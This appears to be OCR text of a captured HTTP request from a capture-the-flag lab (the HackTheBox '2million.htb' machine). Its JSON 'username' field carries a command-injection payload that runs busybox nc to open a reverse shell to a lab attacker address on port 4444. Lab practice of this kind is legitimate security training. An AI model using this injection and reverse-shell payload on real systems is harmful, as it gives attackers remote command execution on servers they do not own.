 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=qqrgrm2pjo0i9a5ggicb27nmqe
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 49
13
14 {
15 "username":"test;busybox nc 10.10.14.141 4444 -e /bin/bash"
16 }